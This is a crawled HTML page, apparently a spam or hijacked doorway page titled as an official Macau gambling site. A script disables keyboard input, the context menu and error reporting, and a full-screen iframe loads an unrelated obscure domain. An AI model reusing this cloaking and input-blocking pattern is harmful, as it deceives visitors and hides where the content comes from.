

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 341
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>首页·太阳成tyc122cc(MACAU-VIP认证)集团官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>